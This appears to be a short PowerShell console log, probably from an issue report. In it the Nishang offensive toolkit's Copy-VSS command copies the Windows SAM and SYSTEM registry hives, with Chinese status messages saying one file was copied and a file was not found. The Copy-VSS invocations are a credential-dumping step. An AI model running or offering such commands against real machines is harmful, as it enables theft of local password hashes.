 PS C:\Users\Admin\Desktop\nishang> Copy-VSS
已复制         1 个文件。
已复制         1 个文件。
系统找不到指定的文件。
PS C:\Users\Admin\Desktop\nishang> Copy-VSS -DestinationDir C:\Users\Admin\Desktop
已复制         1 个文件。
已复制         1 个文件。
系统找不到指定的文件。
PS C:\Users\Admin\Desktop\nishang>
SAM
SYSTEM